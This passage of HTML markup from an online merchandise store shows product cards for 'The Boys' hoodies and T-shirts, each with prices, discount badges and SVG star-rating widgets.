  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="131">
    <a href="https://theboysmerchandise.com/product/the-boys-hoodies-the-boys-black-noir-hoodie-tp0908" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/325/conversions/31372430_0-small.jpg?w=250&amp;h=250"
                alt="The Boys Hoodies - The Boys - Black Noir Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://theboysmerchandise.com/product/the-boys-hoodies-the-boys-black-noir-hoodie-tp0908" class="capitalize hover:underline leading-3">The Boys Hoodies - The Boys - Black Noir Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="130">
    <a href="https://theboysmerchandise.com/product/the-boys-hoodies-kimiko-miyashiro-hoodie-tp0908" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/323/conversions/31514573_0-small.jpg?w=250&amp;h=250"
                alt="The Boys Hoodies - Kimiko Miyashiro Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://theboysmerchandise.com/product/the-boys-hoodies-kimiko-miyashiro-hoodie-tp0908" class="capitalize hover:underline leading-3">The Boys Hoodies - Kimiko Miyashiro Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="125">
    <a href="https://theboysmerchandise.com/product/the-boys-hoodies-not-without-my-dolphin-the-movie-hoodie-tp0908" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/301/conversions/31283901_0-small.jpg?w=250&amp;h=250"
                alt="The Boys Hoodies - Not Without My Dolphin - The Movie Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://theboysmerchandise.com/product/the-boys-hoodies-not-without-my-dolphin-the-movie-hoodie-tp0908" class="capitalize hover:underline leading-3">The Boys Hoodies - Not Without My Dolphin - The Movie Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="100">
    <a href="https://theboysmerchandise.com/product/the-boys-t-shirts-the-boys-basic-font-classic-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/169/conversions/ssrcoclassic_teemens101010_01c5ca27c6front_altsquare_product600x600-3-small.jpg?w=250&amp;h=250"
                alt="The Boys T-Shirts - The boys Basic Font Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://theboysmerchandise.com/product/the-boys-t-shirts-the-boys-basic-font-classic-t-shirt" class="capitalize hover:underline leading-3">The Boys T-Shirts - The boys Basic Font Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

